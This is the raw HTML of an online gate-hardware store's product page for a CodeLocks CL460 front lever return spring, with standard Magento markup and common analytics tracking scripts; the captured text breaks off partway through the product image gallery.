

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gatehardwarecenter.com/store/codelocks-cl460-lever-return-spring-front-lrs-460-f.html
body_size: 12572
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CodeLocks CL460 Lever Return Spring, Front - LRS-460-F | Gate Hardware Center</title>
<meta name="description" content="&lt;p&gt;The CodeLocks CL460 Lever Return Spring (Front) is a precision part that supports the lever reset mechanism in the CL460 locking system. Located in the front housing of the lock, it helps restore lever position after turning, ensuring secure and repeat" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://gatehardwarecenter.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://gatehardwarecenter.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="preload" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://gatehardwarecenter.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://gatehardwarecenter.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://gatehardwarecenter.com/store/codelocks-cl460-lever-return-spring-front-lrs-460-f.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.gatehardwarecenter.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-JVPB9Q2D7T"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-JVPB9Q2D7T');
            gtag('event', 'view_item', {"currency":"USD","value":"6.00","items":[{"id":"LRS-460-F","name":"CodeLocks CL460 Lever Return Spring, Front - LRS-460-F","list_name":"Product Detail Page","brand":"CodeLocks","category":"Products","price":"6.00"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032893"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '2882718815369597');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=2882718815369597&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-codelocks-cl460-lever-return-spring-front-lrs-460-f">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://gatehardwarecenter.com/store/information/contact.html/"><script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gatehardwarecenter.com';
}
var json = Mage.Cookies.get('welcome');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
    }
//]]>
</script></a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://gatehardwarecenter.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://gatehardwarecenter.com/store/">
            <img src="https://gatehardwarecenter.com/store/skin/frontend/base/default/images/gatehardwarecenter-logo.svg" alt="Gate Hardware Center" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">gatehardwarecenter.com</p>
            <p class="print-display-item">sales@gatehardwarecenter.com</p>
            <p class="print-display-item">(888) 378-1039</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://gatehardwarecenter.com/store/latches-and-locks.html" class="level0 ">Gate Latches &amp; Locks</a></li><li  class="level0 nav-2"><a href="https://gatehardwarecenter.com/store/secure-gate-codelocks.html" class="level0 ">Secure Gate CodeLocks</a></li><li  class="level0 nav-3"><a href="https://gatehardwarecenter.com/store/hinges-and-closers.html" class="level0 ">Gate Hinges &amp; Closers</a></li><li  class="level0 nav-4"><a href="https://gatehardwarecenter.com/store/si-wheels.html" class="level0 ">Gate Wheels</a></li><li  class="level0 nav-5"><a href="https://gatehardwarecenter.com/store/gate-hardware-accessories.html" class="level0 ">Gate Hardware</a></li><li  class="level0 nav-6"><a href="https://gatehardwarecenter.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-7 last parent"><a href="https://gatehardwarecenter.com/store/store-information.html" class="level0 has-children">Information</a><ul class="level0"><li class="level1 Shop All"><a class="level1" href="https://gatehardwarecenter.com/store/store-information.html">Shop All Information</a></li><li  class="level1 nav-7-1 first"><a href="https://gatehardwarecenter.com/store/store-information/about.html" class="level1 ">About Us</a></li><li  class="level1 nav-7-2"><a href="https://gatehardwarecenter.com/store/store-information/contact.html" class="level1 ">Contact Us</a></li><li  class="level1 nav-7-3"><a href="https://gatehardwarecenter.com/store/store-information/return-policy.html" class="level1 ">Return Policy</a></li><li  class="level1 nav-7-4"><a href="https://gatehardwarecenter.com/store/store-information/privacy-policy.html" class="level1 ">Privacy Policy</a></li><li  class="level1 nav-7-5"><a href="https://gatehardwarecenter.com/store/store-information/shipping-policy.html" class="level1 ">Shipping Policy</a></li><li  class="level1 nav-7-6"><a href="https://gatehardwarecenter.com/store/store-information/purchase-orders.html" class="level1 ">Purchase Orders</a></li><li  class="level1 nav-7-7 last"><a href="https://gatehardwarecenter.com/store/store-information/website-and-price-policy.html" class="level1 ">Website &amp; Price Policy</a></li></ul></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://gatehardwarecenter.com/store/">
                                                <img src="https://gatehardwarecenter.com/store/skin/frontend/base/default/images/gatehardwarecenter-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://gatehardwarecenter.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://gatehardwarecenter.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://gatehardwarecenter.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/latches-and-locks.html" class="menu-link">Gate Latches & Locks</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/secure-gate-codelocks.html" class="menu-link">Secure Gate CodeLocks</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/hinges-and-closers.html" class="menu-link">Gate Hinges & Closers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/si-wheels.html" class="menu-link">Gate Wheels</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/gate-hardware-accessories.html" class="menu-link">Gate Hardware</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gatehardwarecenter.com/store/store-information.html" class="menu-link">Information</a><div class="menu-option-arrow"><img class="single-arrow arrow-img" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/dropdownarrow.svg" alt="Expand Subcategories"></div></div><ul class="menu-level2"><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information.html" class="menu-link">Shop All Information</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/about.html" class="menu-link">About Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/contact.html" class="menu-link">Contact Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/return-policy.html" class="menu-link">Return Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/privacy-policy.html" class="menu-link">Privacy Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/shipping-policy.html" class="menu-link">Shipping Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/purchase-orders.html" class="menu-link">Purchase Orders</a></li><li class="menu-item2"><img class="fancyBullet" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://gatehardwarecenter.com/store/store-information/website-and-price-policy.html" class="menu-link">Website & Price Policy</a></li></ul></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://gatehardwarecenter.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://gatehardwarecenter.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://gatehardwarecenter.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://gatehardwarecenter.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://gatehardwarecenter.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://gatehardwarecenter.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://gatehardwarecenter.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://gatehardwarecenter.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>CodeLocks CL460 Lever Return Spring, Front - LRS-460-F</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                        <script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gatehardwarecenter.com';
}
var json = Mage.Cookies.get('global_messages');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
            Mage.Cookies.set('global_messages', '');
    }
//]]>
</script>                        <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">CodeLocks CL460 Lever Return Spring, Front - LRS-460-F</h1>
    <form action="https://gatehardwarecenter.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9nYXRlaGFyZHdhcmVjZW50ZXIuY29tL3N0b3JlL2NvZGVsb2Nrcy1jbDQ2MC1sZXZlci1yZXR1cm4tc3ByaW5nLWZyb250LWxycy00NjAtZi5odG1s/product/610/form_key/gYvvZNDWHH3UaJQN/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="gYvvZNDWHH3UaJQN" />
                <div class="no-display">
                    <input type="hidden" name="product" value="610" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg"
        data-lightbox="product-set" data-title="CodeLocks CL460 Lever Return Spring, Front - LRS-460-F">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg" 
            srcset="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 780w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 800w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 900w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 1000w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 1200w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 1380w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 1400w,
            https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="CodeLocks CL460 Lever Return Spring, Front - LRS-460-F"
            title="CodeLocks CL460 Lever Return Spring, Front - LRS-460-F" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://gatehardwarecenter.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg"
                    data-lightbox="product-set" data-title="CodeLocks CL460 Lever Return Spring, Front - LRS-460-F">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg"
                        srcset="https://gatehardwarecenter.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/L/R/LRS-460-F.jpg 190w, 
